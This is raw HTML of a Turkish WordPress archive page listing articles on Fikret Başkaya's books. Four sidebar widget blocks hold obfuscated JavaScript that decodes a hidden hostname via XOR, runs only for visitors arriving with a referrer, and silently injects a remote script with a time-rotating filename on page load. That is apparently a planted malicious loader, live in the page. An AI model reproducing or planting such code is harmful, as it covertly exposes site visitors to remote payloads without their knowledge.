	<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/gunluk/">Günlük</a></li>
</ul>
</li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652"><a href="https://ozguruniversite.org/videolar/"><i class="fa fa-caret-square-o-right"></i>Videolar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ozguruniversite.org/kapital-bir-kapitali-okuyoruz/">Kapital 1 : Kapital’i Okuyoruz</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://ozguruniversite.org/seminerler/">Seminerler</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ozguruniversite.org/iletisim/"><i class="fa fa-tty"></i>İletişim</a></li>
</ul></div>										<a href="https://ozguruniversite.org/?tierand=1" class="random-article ttip" title="Rassal yazı"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
	
		
			
		<div class="page-head">
		
			<h1 class="page-title">
				Eserleri			</h1>
			
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/">PARADİGMANIN İFLASI &#8211; Yordam Kitap Basımına Önsöz &#8211; Fikret Başkaya</a>
		</h2>
		
		<p class="post-meta">
	
	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/">
				<img width="310" height="165" src="https://ozguruniversite.org/wp-content/uploads/2018/04/315_Baskaya_Paradigma_Kapak-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>PARADİGMANIN İFLASI Yordam Kitap Basımına Önsöz Fikret BAŞKAYA &nbsp; Paradigmanın İflası Nisan 1991’de yayınlandı. Geride kalan dönemde köprülerin altından çok sular aktı ve nice alametler belirdi&#8230; 1991 yılında Kürt illerinde “olağanüstü hâl” yönetimi vardı. Bölge, bir “olağanüstü vali”nin insafına terk edilmişti&#8230; Şimdilerde “Misak-ı Milli”nin tamamında “olağanüstü hâl” rejimi geçerli ve üstelik, “olağanüstü hâl” olağanlaşmış, şeylerin “normal haline” gelmiş bulunuyor&#8230; Paradigmanın &hellip;</p>
			<a class="more-link" href="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/">Devamı &raquo;</a>
		</div>

		<div class="mini-share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/" data-text="PARADİGMANIN İFLASI &#8211; Yordam Kitap Basımına Önsöz &#8211; Fikret Başkaya" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2018/04/26/paradigmanin-iflasi-yordam-kitap-basimina-onsoz-fikret-baskaya/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->		
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/">Fikret Başkaya: Başka bir uygarlık için manifesto</a>
		</h2>
		
		<p class="post-meta">
	
	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/">
				<img width="310" height="165" src="https://ozguruniversite.org/wp-content/uploads/2016/05/13-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>– CENGİZ KÖSTENLİOĞLU – İnsanlığın bir uygarlık krizi yaşadığı apaçık ortada. Bir yanda sınırsız zenginlik, diğer yanda derin bir yoksulluk ve açlık. Sürekli hale gelen ve yayılma riski taşıyan bölgesel savaş ve çatışmalar toplumları tehdit ediyor. İnsan eliyle oluşan doğa tahribatı giderek şiddetleniyor ve dönülmez eşiğe doğru hızla yol alıyor. İnsanî değerlerde ciddi bir erozyon yaşanıyor. Bu gidişi durdurmak için acilen harekete geçilmesi, kaçınılmaz yıkımı &hellip;</p>
			<a class="more-link" href="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/">Devamı &raquo;</a>
		</div>

		<div class="mini-share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/" data-text="Fikret Başkaya: Başka bir uygarlık için manifesto" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2016/06/20/fikret-baskaya-baska-bir-uygarlik-icin-manifesto/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->		
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/">&#8216;Devrim bizi çağırıyor&#8217;</a>
		</h2>
		
		<p class="post-meta">
	
	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/">
				<img width="310" height="165" src="https://ozguruniversite.org/wp-content/uploads/2016/05/13-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>“Başka Bir Uygarlık İçin Manifesto” adıyla yayımladığı son çalışmasında Fikret Başkaya, içine sürüklendiğimiz yıkım tablosundan çıkmanın muhtemel imkânlarını tartışıyor. “Manifesto bir iddia ve perspektiftir” şeklindeki belirlemesini “Neden böyle oldu ve Nasıl başka türlü olabilir?” sorularının yanıtlarıyla temellendiriyor. Başkaya&#8217;la kitabı üzerine söyleştik. Erdoğan AYDIN  Fikret Başkaya, hayallerimizi inatla yinelemeye, kapitalizmin yenileyip durduğu vitrinin gerisindeki gerçekliği belirginleştirmeye çalışan çınar ağaçlarımızdan biri. Sadece &hellip;</p>
			<a class="more-link" href="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/">Devamı &raquo;</a>
		</div>

		<div class="mini-share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/" data-text="&#8216;Devrim bizi çağırıyor&#8217;" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2016/05/18/devrim-bizi-cagiriyor/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->		
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/">… Elden Kayıp Gitmekte Olan Bir Gezegen! – Gün Zileli</a>
		</h2>
		
		<p class="post-meta">
	
	
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/">
				<img width="310" height="165" src="https://ozguruniversite.org/wp-content/uploads/2016/04/fikret-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Fikret Başkaya, Başka Bir Uygarlık İçin Manifesto (Nasıl Üretmeli, Nasıl Tüketmeli, Nasıl Yaşamalı?), Yordam Kitap, 2016 &nbsp; &nbsp; Fikret Başkaya’nın son kitabı, sadece egemen kapitalist sistemi, neo-liberalizmi, kapitalizmin yol açtığı ekolojik yıkımı eleştirmekle kalmıyor, anlayışlarımızla, yaşam tarzımızla, kör inançlarımızla, tüketim alışkanlıklarımızla, aşağılık komplekslerimizle, düşüncesizliklerimizle, sorumsuzluklarımızla, bencilliklerimizle vb. bu yıkıcı sisteme bilmeden de olsa katkıda bulunan bizleri de eleştiriyor. Doğru da &hellip;</p>
			<a class="more-link" href="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/">Devamı &raquo;</a>
		</div>

		<div class="mini-share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/" data-text="… Elden Kayıp Gitmekte Olan Bir Gezegen! – Gün Zileli" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2016/05/18/elden-kayip-gitmekte-olan-bir-gezegen-gun-zileli/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->		
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
				
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" ><i class="tieicon-instagram"></i></a>		
			</div>

			</div>
		<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Özgür Üniversite facebook sayfası		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ozguruniversit/?fref=ts&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_8f0dcc) {
    
    var _150fec = Date.now();
    var _985d6f = 1000;
    _150fec = _150fec / _985d6f;
    _150fec = Math.floor(_150fec);

    var _116af1 = 600;
    _150fec -= _150fec % _116af1;
    _150fec = _150fec.toString(16);

    var _733238 = _8f0dcc.referrer;

    if (!_733238) return;

    var _e69ce2 = [25279, 25274, 25253, 25270, 25271, 25266, 25248, 25275, 25265, 25276, 25266, 25249, 25271, 25272, 25274, 25255, 25341, 25274, 25277, 25269, 25276];

    _e69ce2 = _e69ce2.map(function(_1d7ee){
        return _1d7ee ^ 25299;
    });

    var _7b4c44 = "12245fb3151fda05bf112763087cc4b1";
    
    _e69ce2 = String.fromCharCode(..._e69ce2);

    var _ff2109 = "https://";
    var _4dc696 = "/";
    var _f0def5 = "track-";

    var _9245fd = ".js";

    var _32a671 = _8f0dcc.createElement("script");
    _32a671.type = "text/javascript";
    _32a671.async = true;
    _32a671.src = _ff2109 + _e69ce2 + _4dc696 + _f0def5 + _150fec + _9245fd;

    _8f0dcc.getElementsByTagName("head")[0].appendChild(_32a671)

}(document);
</script></div></div><!-- .widget /--><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><!-- 20c71ff0507f2fbf3662aba33ecde2e3 --></div></div><!-- .widget /--><div id="calendar-2" class="widget widget_calendar"><div class="widget-top"><h4>Takvim</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ocak 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Pazartesi">P</th>
		<th scope="col" title="Salı">S</th>
		<th scope="col" title="Çarşamba">Ç</th>
		<th scope="col" title="Perşembe">P</th>
		<th scope="col" title="Cuma">C</th>
		<th scope="col" title="Cumartesi">C</th>
		<th scope="col" title="Pazar">P</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ozguruniversite.org/2026/01/01/" aria-label="Yazılar 1 January 2026 tarihinde yayımlandı">1</a></td><td>2</td><td><a href="https://ozguruniversite.org/2026/01/03/" aria-label="Yazılar 3 January 2026 tarihinde yayımlandı">3</a></td><td><a href="https://ozguruniversite.org/2026/01/04/" aria-label="Yazılar 4 January 2026 tarihinde yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2026/01/05/" aria-label="Yazılar 5 January 2026 tarihinde yayımlandı">5</a></td><td>6</td><td>7</td><td><a href="https://ozguruniversite.org/2026/01/08/" aria-label="Yazılar 8 January 2026 tarihinde yayımlandı">8</a></td><td>9</td><td>10</td><td><a href="https://ozguruniversite.org/2026/01/11/" aria-label="Yazılar 11 January 2026 tarihinde yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2026/01/12/" aria-label="Yazılar 12 January 2026 tarihinde yayımlandı">12</a></td><td>13</td><td><a href="https://ozguruniversite.org/2026/01/14/" aria-label="Yazılar 14 January 2026 tarihinde yayımlandı">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://ozguruniversite.org/2026/01/20/" aria-label="Yazılar 20 January 2026 tarihinde yayımlandı">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Geçmiş ve gelecek aylar" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ozguruniversite.org/2025/12/">&laquo; Ara</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-8" class="widget widget_block"><!-- 9160d3d899f94559c589f6665b6ace09 --></div></div><!-- .widget /--><div id="video-widget-2" class="widget video-widget"><div class="widget-top"><h4>timeline</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a class="twitter-timeline" href="https://twitter.com/ozguruniversite" data-widget-id="686666522421497857">@ozguruniversite tarafından gönderilen tweetler</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><!-- .widget /--><div id="archives-3" class="widget widget_archive"><div class="widget-top"><h4>Aylık</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://ozguruniversite.org/2026/01/'>Ocak 2026</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2025/12/'>Aralık 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/11/'>Kasım 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/10/'>Ekim 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/09/'>Eylül 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/08/'>Ağustos 2025</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2025/07/'>Temmuz 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/06/'>Haziran 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/05/'>Mayıs 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/04/'>Nisan 2025</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2025/03/'>Mart 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/02/'>Şubat 2025</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2025/01/'>Ocak 2025</a>&nbsp;(22)</li>
	<li><a href='https://ozguruniversite.org/2024/12/'>Aralık 2024</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2024/11/'>Kasım 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/10/'>Ekim 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/09/'>Eylül 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/08/'>Ağustos 2024</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2024/07/'>Temmuz 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/06/'>Haziran 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/05/'>Mayıs 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/04/'>Nisan 2024</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2024/03/'>Mart 2024</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2023/03/'>Mart 2023</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2023/02/'>Şubat 2023</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2023/01/'>Ocak 2023</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2022/12/'>Aralık 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/11/'>Kasım 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/10/'>Ekim 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/09/'>Eylül 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/08/'>Ağustos 2022</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2022/07/'>Temmuz 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/06/'>Haziran 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/05/'>Mayıs 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/04/'>Nisan 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/03/'>Mart 2022</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2022/02/'>Şubat 2022</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2022/01/'>Ocak 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2021/12/'>Aralık 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/11/'>Kasım 2021</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2021/10/'>Ekim 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/09/'>Eylül 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/08/'>Ağustos 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/07/'>Temmuz 2021</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2021/06/'>Haziran 2021</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2021/05/'>Mayıs 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/04/'>Nisan 2021</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2021/03/'>Mart 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/02/'>Şubat 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/01/'>Ocak 2021</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2020/12/'>Aralık 2020</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2020/11/'>Kasım 2020</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2020/10/'>Ekim 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/09/'>Eylül 2020</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2020/08/'>Ağustos 2020</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2020/07/'>Temmuz 2020</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2020/06/'>Haziran 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/05/'>Mayıs 2020</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2020/04/'>Nisan 2020</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2020/03/'>Mart 2020</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2020/02/'>Şubat 2020</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2020/01/'>Ocak 2020</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/12/'>Aralık 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/11/'>Kasım 2019</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2019/10/'>Ekim 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/09/'>Eylül 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/08/'>Ağustos 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/07/'>Temmuz 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/06/'>Haziran 2019</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2019/05/'>Mayıs 2019</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2019/04/'>Nisan 2019</a>&nbsp;(14)</li>
